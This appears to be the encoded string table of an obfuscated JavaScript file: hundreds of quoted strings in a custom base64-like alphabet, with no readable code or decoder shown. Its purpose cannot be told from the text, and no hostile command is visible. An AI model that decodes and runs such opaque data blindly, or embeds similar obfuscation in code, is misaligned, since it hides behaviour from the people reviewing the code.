'zurfn1KYrNPAu2n6sNPWBvCXrw9nsgD5tvrNC0P5AhDs','u2GZs1r0ou8ZwMHJAuiXufHrn1PToxLlsfPOy2LcmKLh','q2ryvum5A1iXtNzHrMmYuw1osvj5y3nkmwrsvw1ov2jx','u2D3zurgAu9dD25uBezzt1nJCeSWA29nsgD6wxPjC0OX','AZrkEwTYu1nND2veutbnq3DUvZjJmLj5y3blmgTVtuHN','A1ryuNvLvMrstunJC0OZsKrImwXyvhPKA1ngtNjoEwnZ','reP5D25Kru5YwLzJm09wtLHum1vUtenKEgnQAhLwELPq','yZrAru5HsNLRCLntz3DLrfuYwLn3BLCYyZjsEwnWsZbR','BhPxEwqWvuDwEvrvng5yvdfTzfC1AMrhBhzIAwDWztnk','Bu4WyvC5DuTisxnJExGWteHvC2rPEdnmsgDZzvn4nKXf','tNK5ALnuAhjlmePuyJaWBKXdzhHIv3rpvNPKAvzgzfjp','verowfvQqw5mq2ryvdjwnwjvzfbvEwnZsJfJm1rTuK1x','yZfJmfrTuLjzu2nZsJjsrgiYnvHoBMXozg5fBKXdzfHo','mveYDgPwELjPuMXKuMvty3nkm0juyJfKwe5wsMPuru52','rKP5D25Avu52uvzJmfzTtLrprZLlsNL3BLz6zhHJBgrs','BKXdzhntsgXowtnsr1PgstrIEMXyvwTJELz6zfbuAwnZ','BKXdzertBxbmy0DoweP5D25ABvzrvfHNngf5og5mq2ry','tenJBu4XDeXkEwTYu1nND2verM1oExDUyKnADfvPy3bl','yZbvBu5lzeHvngrTrw5mq2rytKzoBvKWtNjumwrtzfnJ','u3rks0rcne5eAZrmq2rKyKngDeP5A3jtu2D3zursALL5','wMPkEwTYu1nND2veuxPoq3DUwM14sfj5y3blmgTVtuHN','rwXywMK5wfqWC25mq2rVzfDsALnhmxjIBvjysNL3BMrh','u1nND2vhuMXmq2rkuwXRneP5A3jtu2D3zurkBfPdD25s','u2rKs0HnC0P5y3blu3DUthLJCeXisxbmr1PIvKnND2ve','y3DkENaYwvHjz1fumtDMvhrcvZffB01iz3HAv1fZsJbb','q2m0wKvoyuP5A3jtu2D3zurnD05PD25Iu2XUuKnJCeSW','meXdy3PIBLPdsNLRCLntz3DLreuZwvn3BLzwtMLpu2nW','u2nWsZbRB01izZfnEMTZsJbKEMjwuw5lu3rks0rcnfPx','zfDkBuzosNLRCLntz3DLreu0tML3BLDvnw1oEwnWs3LK','y25mq2qWyLC5tG','rLPjzuDou1LSsMTtmMrysNL3BMqXChLtmezkwLnJC0OZ','wfvyrw5mq2ryvvrsALKWAeXoq2nZsJiXmMrhuK1Iv3rc','B1Phvw5yu2DWtey4D2vertrnveuWtwPKA1D5zeHvsfjO','z25mq2rXtvHcALruAhjuv1zOsNL3BMj6sLnzmhHeyta1','Be52tvnJC0OYAhrHm05ytJb3mLz6wLHkExDUvNPvm1Pg','qJrnAKf3tenKAvLxmtvkEwTYu1nND2verMXzu3DUu2Xj','B01izZbAr1LZsJa1uLDeA25lu3rks0rcnfPQuxnkEKz2','EwnZsJjnngeYDevur1jRvfHfBKXdzhHIvZH6uLHABfjt','sJnSnLvRvw5lvJbZsJjJBKTuDhjqv1PIu1nND2veAgLm','rK5YvM1gAeP5D25Am1e1yKzJmfrTuLDzu2nZsJfJmwjS','BxaXvfHvBKXdzfHoA3rVvJa4DLKXwKXoq2nZsJfJmfjT','vvvUs1yWB1jdAZDzmJL1zeDSDwrxvtDzmKz6wLnJmeP6','vvLQtMPtme5YyNLJC0OZsNrImLzyvw14A1rxmxjsu2nZ','wxHyu2TWsMLABvCWA29nsgD4wKDfC0OWsK9LA2TUs1yW','DePlrei0tLDfm0XdzgjAELPisNLRCLntz3DLre00tNL3','u1nND2veuMPoExDUs2TAyLzdy3blmgTVtuHNEe5utxnk','uwPjBKTtDePlrei0tLrNmeXdzhrlv2rfsNLRCLntz3DL','CeT5mxDzweP6wLvSDwrdAeLlrei0tKDkBeXdzgHIr2HU','CeSWA29nsgD4t0rvC0OYttjkvuvUs1n0sKTeqJrovgrQ','rvnwy25mq2rytLHgDfKYmxjuvMrsu3LJC0OZqLrImdfy','wvnJC0OXyZjsELzZt0DZm1yXrxDkExDUvJfcs1PgtLrI','q2r0s1DKruP5A3jtu2D3zurvm05dD25uBezzt1nJCeSW','vfrSwKP5A3jtu2D3zurgAe5dD25zEMm1s2LJCeSWA29n','vhqYwvHjz1L6mwznsgD4t0rfEe5estnzmxrOwfr0CfPP','q2rWt0D0wgvQAhzprvjisNL3BLyXrxPzmu4Xv21ouvru','mgTVtuHNEK9xrxnkmK0Zt1nVBKTtDePlrei0txPwAeXd','sK9LA2TUs1yWovntz3DLrePOtxL3BMjvAfjyu2nWs3LK','ne5uy3Dmq2rAvg1zm0P5A3jtu2D3zurnm09tD25sme4X','CLntz3DLrfeXtvn3BLPxAZvlq2nWsZbRB01iAgTnExDU','y3blmgTVtuHNEfPQz3nkExbhvZfrBKTtDePlrei0tLDj','EK4YrxnkmhqXtLzvBKTtDePlrei0tvrbnuXdzdnxrvyZ','CeSWA29nsgD5wwPbC0OXnu1wmuvUs1n0sKTeqJrovgmX','ovntz3DLreuYwxL3BMnRntjzEwnWsZbRB01izZbnEKLZ','DePlrei0twPbm0XdyZrAru5HsNLRCLntz3DLrfv4tKn3','ode5mtG5sgfACKTo','BdzvA1vUs1n0sKTeqJrnELPRtenKDeTxzevkEwTYu1nN','nvLUsxfMsa','zeTiwMjtEwD3zurjEK5tD25sme4XvunJCeT5zg9kmtbZ','sfPOy2Lcm1buqJrnrhqZueD4yKOYEgXIBwqWyunKze8Z','txblwePSzeHwEwjPqNLxm1PKtZmXBwrxnwPKr2X2yMLc','yxPowe5fEdvwmueWsNL3BLL6AhjvmwmZtLrOwe5hvw5m','BgrxmvLVtuHNEe5QvxnkmefVt1DJBKTtC25zmLvUwfnO','u3rks0rcne5ewtvmq2n5s0u5ruP5A3jtu2D3zurjmK1t','ndCZnJvwrK9HreS','sgD6wM1vC0P5wtnxmhnUs1n0sKTeqJrnELjRtenKsLfS','yZfJr05pwvnJC0OYAerImujytLD4ALnRtNzJAwnZsJnW','EMrtwtaWD2fty3nkmKv4yKDovLeYDenArwnUtenKBwrx','C0OXvLrzAMTUs1n0sKTeqJrnBvf5tenKAK5UrwXkEwTY','u1nND2veutnpu3DUuwS1nLnty3blmgTVtuHNmfKYsxnk','m2HSsNL3BMvftNzKsfjmuw1ssLz5y3nkmJLeyxPkwe5i','EwvUrw5mq2rfzfD4ALvgAeTzmgHysNL3BMr6AhzumfjT','nfnhsKzAm2TUtenKA09hDfDKm2r3wKvKAeP5D25wELKW','C0OYvNbpu2DUs1n0sKTeqJrnmLe1tenJCvjSDfvkEwTY','u2D3zurgALPdD25yv3DOyLnJCeSWA29nsgHTwML3BMjv','zdvLBePgsNLRCG','vw5mq2rSyLC4ELfStNjvsfPisNL3BLyXqKnzmgHRttjo','yZbOAwjiBfPpq2nZsJbAtvnhEdrnmKvUtenKwe5TAgPw','vM5swgH3s0HsB2fytMjkmwHSuKzsuwrPzgrlm1jVyvHo','mxzKmNC0yJbWwfvREg9wELzfy0zKu05dy3nkmKzeyxK5','B2j5EhjxmgTVtuHNEe1TvxnkExbhvZfrBKTtC25zmLvU','rZLzvNPrELKWzhHkExDUzdboDLLyuK1nmLjsuNLJC0OX','BKXdzhjKvKPQu3POCLfxmvHkExDUvJfbDLKWnw1wBu5r','rKL3vw1otvuYDfzIEKj5u1HsDgiXrw5mq2rytLvWALzw','wKrNC0OZsJrAr0vUs1n0sKTeqJrovgC1tenKAvLxmtvk','yMX0DLHtEhvxmJLKufHbC2ntCZLvm1j5yvC1BLD5zg1J','C0OWEezwBgDUs1n0sKTeqJrAAMTZsJfwvfLQA25lu3rk','zfzvmKK1sNLSzeTftxnLrNrss0rcne9uA3nkmePpzwTR','u3rks0rcne5xsMLmq2r5zuDsAeP5A3jtu2D3zurkAe1d','u29Us1n0sKTeqJrovejOtenKvMfvsxLkEwTYu1nND2ve','zurfnvPPD25zELLSuvnJCeSWA29nsgD6txPJC0OZwK5p','zeDOCgmXC25IBNbOvKzsmKOXmwjkmNHSyM1Kmgfdzgrp','zLr0CfD5zhDJBtKWyJnsnwnhvw5yvNnUyKu5wwfhuMXk','Bu5xy2PKALiWy25mq2rytM5AELz6uNnArKzeytaWBKXd','me9itLHumwC1vJfkueP5D25wmuPyvfzKuMjTCfHvvefU','BKXdzfHumLjRveCXDLvSyZnvBu5owvnJC0OWvMLzALzc','Ae1tD25JAZuYwxLJCeSWA29nsgD5wvrzC0OWwKzvvvvU','sZbRB01izZboEKvZsJfwCffQsw5lu3rks0rcne1usM1m','BwXytJjOA1vftNjKq2nZsJbABe5xChLKwgTUtenKA2rw','wtrHmezytKHkrfyXqNHkExDUzezOD1PfyZrHEKzytLCW','mu5wvw5lu3rks0rcne5usMLmq2qZv0vwm0P5A3jtu2D3','rZKYvJa5weP5D25sr2r3wtbSwu4YtK1sEwnZsJjovgiX','vwPgDvz6vMfArxHuytbJBKXdzfHomJfevJfkrwfwzfnn','u3rks0rcne16qtrmq2rOyKDOBKP5A3jtu2D3zurrmLLP','ELzSvJfjDLPfmdrImdHUtenKwfqZAgPtmu52y0zJmgvh','BgrivNLIAwr1wLHKvgrhrJbAu2m3zLn4mgfhBhPxEwrz','z3DLreK0wLn3BLL6wNHku2nWsZbRB01izZfzALLZsJeX','y3nkm0PPv21sv1ngwMPwrwnUtenKrLeYoxjJBLz0uNLJ','u2XUuKnJCeSWA29nsgD5txPRC0P5AhDsvvvUs1n0sKTe','u3rks0rcne5ewtrmq2r0u0zgzeP5A3jtu2D3zurvne55','ExDUvJfcnfKWBgHJr05ovtj0u0P5D25wELv2wtfsm2jh','u2nWsZbRB01iz3HAAKfZsJfAvePhD25lu3rks0rcne5e','nwTwv04Yt1zKuW','AxDUyKHwuLrdy3blmgTVtuHNEK1uuxnkEKLVvdbrBKTt','ALnvtNztAwnZsJfKu01izfHvrMHAvJfkEeP5D25Im05H','sJjgC2fhy25lu3rks0rcne5uwxPmq2qYvfrSwKP5A3jt','vJfgAu5SzfjrEwnZsJfKuwjhuKHprZH6vNPsD1KWAeHk','y3blmgTVtuHNEu1Qvxnkm0O0wKDfBKTtDePlrei0wKDn','rgrRvfzoCK15y3nkmwmWyuDsue9hCZnABwHOsNL3BMne','ve0ZtenKAK56A3fkEwTYu1nND2vertfnu3DUvevwv1Dd','q2r2tvDsA1nxmxjtvMmXuxLJC0OWvMLsmdfytJnfDKP5','qJrorev5tenKD2eXy2HkEwTYu1nND2vesxHAq3DUtvC5','nurHm1z3zgPrBKXdzejnmePRvg5OnLnPy3nkmwrtyKDs','zurwAfL5D25lsejguLnJCfHtAeDlvhq5s1r0AMiYntbH','Bvjvy1zrnvyXrLbkExDUuLrcuwmZsJfoq2nZsJjsDgiX','u2D3zuroAu15D25IvwHswfnJCeSWA29nsgD4wM1vC0OX','mdzmuZeWyuDSEG','AfHvvu5lyKDfBKXdzfHorNbQvevWDfDyCfHkExDUvNPr','AgznsgD4t0rfEe5estnArNnUwJa5qLfRnwXkmta5ufqX','EKXiuxbpmZbZwKz0sKTeqJrnv1zQtenKAK5UrwXkEwXK','z3DLre14txL3BG','Dg1wmuOXsNL3BMnTvtnArKzeyJbKwfvhmg5mq2rYt0D0','mvHvrwnUtenKmfDezgTuA05YvJfJm1Lty3nkmwrtww1O','vK52y2XJm0WYtKTJu2nZsJfJmLDfovHomfPRvgToCLrP','mgTVtuHNELPxwxnkmtfZsvCWBKTtDePlrei0tw1vmeXd','CfHumw1KvZvQzeDSDMjPAhLmse1Zzen4muXiwxbLm0PS','AwnWsZbRB01izZnAu3DUtvC5s015y3blmgTVtuHNme0Y','vuvUtenKCu9hCZvLwfz3wKzoAeP5D25Jm1PVwKvNEvrd','tvjwwLLkEwTYu1nND2vestboq3DUwgT4wfvty3blmgTV','C0OXyZfuBvjju0u5r1yXqNbkExDUyKDwCwmWutrHEKfU','ntztu2nWsZbRB01iz3Pnv01ZsJnKwvjyy25lu3rks0rc','yLvOuLHty3blmgTVtuHNmfL6sxnkmKzZyuDJBKTtDePl','sNLRCLntz3DLr05OtenKtvjwwLLkEwTYu1nND2veuMPA','wKn3BLjRvLjsu2nWsZbRB01iz3Hpv01ZsJjWA05vA25l','sKTeqJrnvgHRtenKAK5PvKjkEwTYu1nND2vetM1oq3DU','s1H0mLLyswDtAJfMtuHNEe9erxHoreKZwKr0CfPPAdbl','m05mvuDsrfmWy25mq2rhuti5BLyWowfArtveytjZBKXd','EwXKs1q5BMjhowLzv3C2zeDOCgn5EeDqv1OXyM1omgfx','D25yv3DOyLnJCeSWA29nsgHQtKn3BLzgsNvKq2nWsZbR','AeDArwrysNL3BMnvAfLIBMG0vhLJC0OYEhrHm1jytKrv','BMrxtxHssgHAuNLJC0OYzZrIm3bytLzAALrhmxzzu2nZ','BeXdzhfArfzksNLRCLntz3DLreK1wKn3BLzxBennAwnW','wLvSDwrdAeLlrei0tKDrnuXdzeXKvfzwsNLRCeT5mxDz','mhnIBvyZsuDRB1H6qJrnvgD4tvrrEu4YuxbxEwrZvdfO','wM1nC0OWzerKvKfUs1n0sKTeqJrnELu0tenKvvvTntbk','qxnkmNbRtLvRBKTtDePlrei0tLrND0XdzgLzvZe1sNLR','yZftBvjiwti0DG','s0rSBKP5A3jtu2D3zurjEfLtD25tm1uXvLnJCeSWA29n','vNPgEfz6uM9ArKPisNL3BLyXrtnArLu0yJnkwe5xuMPu','ytb0Cu0ZtLrHEKvUtenKwe5StJjzEMHYytfKuK1dy3nk','rfOXsMTvwevUtenKnvuYCZvwELj3wtb3Egvty3nkmwmY','vfzJmLzTuLnzu2nZsJiXDgeXwKnAmvPRvKvJBKXdzezI','BKTwmg9Hq3HTvZfJB01iz3Lpv1vZsJnKwvjyy25lvJbV','yKDoufz5y3nkmMD5y0DsuLeYDejwELf3sNL3BLyXrLnz','sNL3BMvgAhnArxbivw1ovLj5y3nkmwmXt0vAwfvvsMPu','q2rxvxLsC0P5Bgrmr3C5y1n4DfbxwJfIBu4WyvC5DuTd','t1nJC0OWvNPsr1z6ttjfBKXdzhjnve5QvtiXCLPhmvHk','DePlrei0tNPRC0OZwK5pvMTUs1n0sKTeqJrnvfuZtenJ','BLfywMfArLOYy21vBKXdzgPpr3rZvNPKuvjgyZfwEwnZ','C0OWBenxvgDUs1n0sKTeqJrnmKKZtenKsfeZvLfkEwTY','BwrisNL3BLz6vMfzmgHUvM1svvPRC25mq2rQyLD0tgri','yLn5y3blmgTVtuHNEfKYrxnkmtvnvJffBKTtDePlrei0','DfvkEwTYu1nND2veutbzExDUtvC5s015y3blmgTVtuHN','v0zPtenKr1jwrKzkEwTYu1nND2vetxLAq3DUwxPJnuTP','A3jtu2D3zurnEu9tD25zBuz0zvnJCeSWA29nsgCWtwPn','wKvKtvDetw5mq2r4t0D0Bvz6yZfIrMrtzfnJC0OZwMft','vJa4ELKXqMfxBu5rt0D0vuP5D25svu52tuzKuwfhuLnv','vJa4neP5D25svZf2vMXKuwjhuLbpr3r0sNL3BMrfBfvL','r1PesNL3BMrwtNjtBgmWzuDouu1uqw5mq2rytLDOA1vg','D2verxHpq3DUvMLAAfrty3blmgTVtuHOBvLPD25nvZLl','zurfmK5PD25owg9XyunJCeSWA29nsgD5tKrnC0OYsMHI','sgCWtMPnC0P5AhDsvvvUs1n0sKTeqJrorgHStenKAK5P','tvyXrw5lu3rks0rcne1TwMTmq2rLvezKuKP5A3jtu2D3','q2rWzgPKA1nftNjJBgmZzvnJC0OYow9nshbyvdjwmuP5','B2r5EdzlwhqYwvHjz1remuXpm0PSzeHwEwjPqM1xmhDV','zdbJvKPRveHKB1PfAfHkExDUwLDwCgvSzfbsmdrUtenK','tenKAK5UrwXkEwTYu1nND2verMToAxDUvLzoAu9ty3bl','BKTtDePlrei0ttjrneXdzgHIr2HUsNLRCLntz3DLrePT','ne5urxLmq2rxsM1gtKP5A3jtu2D3zuDfneXdzeXKvfzw','v1PfCfrHEtHUtenKwfvurNPwEMrtwKu1Dgf5C25mq2q1','vtj0C0P5D25wELi1uMXKuwfTDfHumu1UtenKwe5hrK9w','Bu5vt0C5wLz6ze9zmhbisNL3BLz6vJjsrMmZyuDssLuY','CLntz3DLre15tLn3BLCYmgTJq2nWsZbRB01iz3LoBuLZ','q2ryvvzWA1mXtNzomwmYuw1ovMnty3nkm1PHy0Dssu9h','u2nZsJjkrgeXwKjure5Ru2XJBKXdzgLrmNrduLvoDMvi','BwrxnwPKr2X2yMLOEuXitxbLm0PSzeHwEwjPqNLMshH6','B0TtAZDMwde5s0y4D2vertrnveuWtwPKAKXeqJrAreeZ','mxPpmZbZwKz0sKTeqJrnEK13tenKAK56A3fkEwXKufDA','D2vetxDoq3DUsMPKyLn5y3blmgTVtuHNmvLQsxnkmK0Y','D25Iu2XUuKnJCeSWA29nsgD5wxPfC0OXwMXnvtrUs1n0','rfuXtxL3BLnSswPvEwnWsZbRB01iz3HpveLZsJf0DePi','yLD0A0P5D25rEMHYtuzJmgnhtKLKvu1UtenKEvuYouDw','D25wBvv4vgLJCeSWA29nsgD5turvC0OXBe9AAMnUs1n0','C0OXzfnxBu5uyLC5Efz6vLDzmgH4sNL3BMrurxzzmhaW','yKnRn1PToxLlsfPOy2LcmvbuqJrnq3GYufD4yKOYEgXI','r1jjtvzkA1iYrw5mq2rUvfvoufyWowXLAwnZsJfKuLPh','A05vA25lu3rks0rcne5uvtnmq2riutnwuuP5A3jtu2D3','B2nPEhPlwhr5wLHsmwnTngDJAtf6tZmWC1PgDePlrei0','zZfmq2rKyKngDeP5A3jtu2D3zurvmu1tD25wBvv4vgLJ','wvCXnuP5A3jtu2D3zuroALPtD25nmJuYuwLJCeSWA29n','ExDUvNPACfLSzfjABgXyvurbBKXdzg9urMn6vJfcEfnP','DePlrei0wKDfC0OXDg5oA2nUs1n0sKTeqJrnvfu1tenK','tenKAgjhAg5kEwTYu1nND2veuxPnq3DUy0D0weLty3bl','zfCWBKXdzdztsfjRvg5zm1PfAfHkExDUyKzoCLOWtJnw','wLHorvPQverkseP5D25wmuPRwtfcEgfhtLjpr3n2sNL3','mffUs1n0sKTeqJrnALuXtenKv1PurK9kEwTYu1nND2ve','z3DLrgHOtenKm1DfvJnkEwTYu1nND2vettbAAxDUvevw','yZbrmhDUtenKnu1wsMPtBKPpwtaXseP5D25Lve5hwtfr','tenKrfiYEgTuse0ZwtfgseP5D25srK52twXKue4YuLvr','tuHNEK9evxnkmvjPsM0WBKTtDePlrei0tKDrEuXdzdvL','Bu5vy25OALmXy25mq2rytLroA1nRtNjzv294wvnJC0OX','D25Jvu52vwTgB1rTuLnsEwnZsJnote0YuLDvmJLOvJfg','tenKzgjdrNrkEwTYu1nND2vesMHnu3DUvM1vEfrPy3bl','vZf2tMXKuK1dy3nkmMn3wKDsvveYDfLwELyXsNL3BLz6','tenKEfDwuMLJvwrisNL3BMjftNzoBgmWuM1ovveYodvk','BKTtC25Hq2rKs1r0reT5C3bHv1LVwMX0uKTeqJrnEMHQ','A29nsgCXtKDfC0OWEezwBgDUs1n0sKTeqJrnv0v5tenK','zhbure5QvLCXCK0YuKHkExDUy1CXCLOXyZfJBMXyvw1v','sZbRB01iAgHnu3DUy2S1mLL5y3blmgTVtuHNmu5eqxnk','DMj5y3nkmfK0yJbAmLPStKnkExDUwMT0u1KWmdrHmvPW','uMToExDUvMXnA2jdy3blmgTVtuHNmfPhrxnkmKPOyLHR','y0vJBKXdzdrrmJLquKDJD2rPy3nkmwmXwvrSwfqWuNLw','tuHNELLTwxnkmxr0sKHbBKTtC29tu2D3zuroBvPdD25I','m1uYvNPsCff5y3nkmLe0ytngwe5Ruxjwmue0sNL3BLPu','rtrImduYtvzWA1zvy25mq2rytKHWrfz6uKnArwX0ytbJ','ufy4D2vertrnveuWtwPKA1D5zfHLrwW1ywXrBLHwDg1y','rei0ttjnmuXdzhrlv2rfsNLRCLntz3DLreKWwKn3BLL6','sJfwCffQsw5lu3rks0rcne16vxDmq2riyZiXvuP5A3jt','tLrRmKXdzeTvAu5usNLSzeThz3nIExD3zurfD0XgC3DL','AxDUtwLOufjdy3blmgTVtuHNELPTtxnkmgr6yLzrBKTt','q2ryvvvAA1mXBdrzmuzuyNPrBKXdzfHumgD5vNPAv1Pg','tvj5y3nkm0PeyNPgre1fsMTtsevUtenKmwjxovvLve50','DhrwEMqXsNL3BG','DgvZDa','vfPfy1nJC0OXyZbAvgrRt0D0B1yXqNHkExDUyuCXCLPi','vLHvALfUtenKwfvxBerwmuzTvKzKu2vty3nkm3bmvg1o','re1SsMTurwnUtenKwe4WnwTurZfYyJj0t1f5y3nkm0jU','q2rQtwXcEMqWtNjJEwnZsJbst04YuLzrmJLwvJa5weP5','n2XVBw5ZBW','mvHkExDUwwToCK5vrJnvBvjlvNLJC0OXzfftBu5kwKu1','z3DLrfjPtLn3BK9huKrxAwnWsZbRB01izZbor1vZsJbS','q2rWvtj0uMnvtNzHwe54sNL3BLyXsMHxBwHlt0vJBKXd','y3nkmwmYuM1ovLnftM9KmKvUtenKwe5fsMTtmKzqvezK','D25wELP0u1zKuq','nJu5ntjjCwHJEvy','zfHkDuListLjvNrKteHvn2zuDdLlq2S3wM5wDvKZuNbI','vdnfBKXdzdftvgrRvdnKB1PfCeHkExDUuM1sq1PfDgPA','m2HAzeDsvvPTuMTurMnUtenKwe5yAgTwAMHYyJjotvr5','ne16qtvmq2rbs0rSBKP5A3jtu2D3zurvnu1dD25tvuPA','zdbArxbju0vowfvvC25mq2rfyZi0D1eZsNbkExDUvJfb','A29nsgCWtLDfC0OXvLrzAMTUs1n0sKTeqJrov0v6tenK','sNvjsfzIvwLNDW','vZbRB01izZbAAKLZsJfsu2jUuw5lvJa5wM5wDvKZuNbI','ouLwELjRwtfkEeP5D25KrZfYzgXJmLrTtLfnmdHUtenK','qJroq3D3zurAA1HtEgjnsgD6tercne56vMrmrNn3zurj','zZfpv0vZsJfzBvLvmg5lu3rks0rcne5htxDmq2r5zuDs','C0PTmvnkEwTZwKz0sKTeqJrnmK13tenKwLrTwtnkEwXK','tKDjEKXdzgjAELPisNLRCLntz3DLrfzPtvn3BK0Yntjr','ELPeuxnkmvzWuwPjBKTtDePlrei0tvDrD0XdzhDHmwnO','BKXdzhjprZLgy0v0t1KWBgHkExDUyJnKs1PguKrHmezy','r2X2yMLOEuXitxbLm0PSzeHwEwjPqNLMshH6tZmWC1Pg','y3nkmwmYzuDstvDwz3jwmuv3sNL3BMrxsNLJwePOtKnJ','EK9xwxnkmJfjvvyWBKTtDePlrei0tKDsA0Xdze1svLPz','tuHNEK5hvxnkmKPOyLHRBKTwmg9KExG2s1r0ouXiuMjt','rK9kEwTYu1nND2vesM1nq3DUyLvOuLHty3blmgTVtuHN','ExDUyLrgtvnysLrHmLfUtenKDvuYouzwELz0yJbkAeP5','tNjLq2nZsJjNngeYwJrvmJL6zfvJBKXdzfHvBvjRveCX','BgS0sNLRCLntz3DLrePTtKn3BLCYmgTJq2nWsZbRB01i','z3DLrfjOwML3BLLTrNrLu2nWsZbRB01izZfnmLvZsJiW','D2vevMHnq3DUvZiWA2ndy3blmgTVtuHOAfL5D25yv3DO','Dgvty3byvdfTzfC1AMrhBhzIAwGZs1H0mLLyswDvrdfm','vMHAAxDUvMLAAfrty3blmgTVtuHNEK5utxnkm0Ppzg1n','EwnWsZbRB01iz3Hpv1vZsJbSq1Duz25lu3rks0rcne5h','DLbtyZDKBuz5suDZouP5yZDABtL5s0HAAgnPqNnqvei0','tKPrmJLwsNL3BLfvDeDArwHot1v3BKXdzeDAsfjRu0Hk','yZnHr05wutj0sgvvtNzuq2nZsJi0ngj6rNbAEMrQuJnf','q2nWsZbRB01izZfomLLZsJfABe1vng5lu3rks0rcne1Q','rKHKv3HewvnJCW','sKTeqJrnvgSXtenKDeTxzevkEwTYu1nND2vertrAAxDU','tenKqMffnwTvrxGYuxLJC0OYsM9tmKPyvvv0DeP5D25w','BLyXqNDArtLPyuDotvuYodvkExDUvJffmffSzfnKA1Py','mZa1ntiWA3LODNfN','neXdy3HImg96sNLRCLntz3DLrff3tun3BMvyCfnsu2nW','AMrRv3LKwgvfBdvHBffUwfqXn2ztEgznsgD4t0rfEe5e','EJfmtZnkBgrivNLIAujTvZa4B01izZbzvfLZsJnSnLvR','tfrSzfjKuZHUtenKwfviB3jwELzxwKu1vgeYww5mq2r3','stvkEwTYu1nND2veuxLou3DUvKDjBwjty3blmgTVtuHN','mwjhtLnwEwnZsJnkwLnfEhjzBe1UtenKq2jxDfjwEMm1','sJfKuLmXwMTzvfjOsNL3BMjxmxjwvMmZywTkwe4ZA25m','tKPtAMrQvKrOCLjPy3nkmwrsttjovLyXsMPumu5YvLnJ','s1n0sKTeqJrnEMmYtenKvvvTntbkEwTYu1nND2vevxLo','wKrvC0OXmxnjvZbUs1n4A1CWA29nsgC1wML3BLzgsNvK','y3nkmgrezfzbBKTtDePlrei0tLDjnuXdzgrIq0z0sNLR','vMfArxHysNL3BMriutfsvvP4y1nJC0OYBhrImMXWttj4','yLC5yvfwy25mq2qXzdbWA1nvtNztvMrtzvnJC0OZCfrH','t1KWoxrImMTUtenKmfnTwJfAm0yXsNL3BMnfEenArtLz','tKn3BKTiqKzsu2nWsZbRB01iz3LprefZsJjgC2fhy25l','B01iz3Hnv0vZsJjnmMntvw5lu3rks0rcne5ezgLmq2m0','DeXlrei0txPAAeXdzfPuBvKZsNLSzfbxwMjtEwD3zurr','z3DLrev5t0n3BKPQzgjtEwnWsZbRB01iz3PnmLLZsJbW','D25lu3rks0rcna','we5RyZjwmuj5tLzKuu9dy3nkmwrrt0vsA1KWtKzkExDU','rK5YthLJC0OZqMLJBgHytLrKA1zRy25mq2rUt0C5m2iW','C3DLrejKs1n4nfCWtMrxEKi0tvyWCeTysMXKsfz5yMP0','ndqZnuTKv09hyq','mJr6vxPSwfvgzezkExDUzdnvDLPfAZrIEMHyvw5vBKXd','u1nND2vestbAu3DUwxPzBffty3blmgTVtuHNELPxsxnk','vti4nfz6zgXvsfz4sNL3BMjerMLJvuzuyxPnBKXdzhvz','nu1wmuvUs1n0sKTeqJroveeYtenKBwjfzeHkEwTYu1nN','q2rRwM00CLfuAhjvEwnZsJncnffTuKXrmNnYvNPAseP5','u2D3zuroAfLtD25xmMmYuNLJCeSWA29nsgCXtKrnC0OX','u3DUvMLAAfrty3blmgTVtuHNEvLusxnkmvLTwvuWBKTt','vKnJCeSWA29nsgCWwtjrC0P5wtnxmhnUs1n0sKTeqJrn','tenJEgiWB3PkEwTYu1nND2vesMLzAxDUtwLOufjdy3bl','zfHorNbRu2POCLnTntrpq2nZsJfJm1jfovHom2HRu0rO','wKznngiYCfHosfjQu1DfBKXdzezrmJLRzfDKtfrPy3nk','y3nkmwmZwLvKwfr6rLbwmuK0sNL3BMeZAhnzmdLuytbw','tuzKuff5y3nkmwmWvg1otviYBgHkExDUvJfcC1KWDgPs','nwTtBgn4vMXKu1f5y3nkmwrstdjou1ryAgPvBwD3sNL3','ufDAmwjTtJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLiswHq','u1nND2veuxDnExDUvfDAuLn5y3blmgTVtuHNmfPuz3nk','ne4YuxnkExbhvZfrBKTtDePlrei0t1DrC0OWCfnjmu1U','D25Av2S1s0nJCeSWA29nsgD4wwPzC0OWBenxvgDUs1n0','zLn4A1CWA29nsgCWtwPNC0P6vJzlBwDUs1yWovPUvNvz','C0OZBgLmmLjpvtj0tLz6zfrkExDUww1OnLmZttrHmw9U','D25JBMHRwvnJCeSWA29nsgD5wLrRC0OYmuLvvJbUs1n0','BLfTuJbArLyYttjsuLz5y3nkmePAtJjsu1iWnwPvmgnU','B2nfvKzkEwTYu1nND2veutjAAxDUwM14sfj5y3blmgTV','mu1esxnkEvKZvZbZBKTtDePlrei0tKrcBeXdzeDsvKzg','wwL3BLzwtMLpu2nWwfqXBwrxnwPKr2X2yMLOEuXitxbL','y0nJCeSWA29nsgD6tKrjC0OWmw1vvxnUs1n0sKTeqJro','mNrcsNL3BLz6vM1sBgmZu21ssvuYCZvkExDUyZaXnfKW','zZbnreLZsNPjB1qWuw5lu3rks0rcne1Qstbmq2rowMXg','DMfgyZjHvtf4uNLJC0OYwJnwse42utj0m0P5D25wmuP3','utbwBgrszwK5wa','mtfsrvvfqKe','wMPuBKvUtenKwe5TEgTwBtfYuKD0BLLty3nkmwmZtLvO','yKOWCe5xvMrjv1nKzeTtEhjqv3bIsJnsBgmZuw5yu2GW','DKXirtLIBvyZsuzkBfOWvJrJq2HTvZbRB01iz3HnrfvZ','qJrnALjQtenJEgiWB3PkEwTYu1nND2vetxLoAxDUsMPK','ELzpwtfsAMjxDdrwEwnZsJfJm2jhtKXrmNr5utfoDK9d','BLPxAZvlq2nWsZbRB01izZrnAxDUwxPJnuTPy3blmgTV','BK1fog5mq2q2wJj4A1nuAhzvBgrqt0nJC0OYstrHEMq2','wNrvAwnWsZbRB01iz3HAvevZsJjwCe9tz25lu3rks0rc','s0f1D3m','twPKA1D5zentvLzguw1NBLHumw9mrJH3zurfne1urtbn','zhbprZLWwLuXnfKWzfHkExDUvNPKu1KXvNHJveP4vNLJ','zgHnA1PRvdnsAvz5y3nkmfPVtJjstveYou5wmuP0sNL3','AujXs0HsB2fytMjkmJu2wvzsvwrPzgrxEKi0tuyWCe8Z','vdnOALzQqKnzmujoyvnJC0OZvJfHr1jiuti5tfyWourk','sKP5Bgrqv1OXyM1omgfxoxvlsgnZzwLSn2rTrNLjrta5','BKXdzg9AvtvRvKvoCLiXyZnzu2nZsJnAtvvTtKLtrNbQ','nti3nZvID3Ppy1O','tenKEwvhuMHkEwTYu1nND2verxLnq3DUvKzkDwrdy3b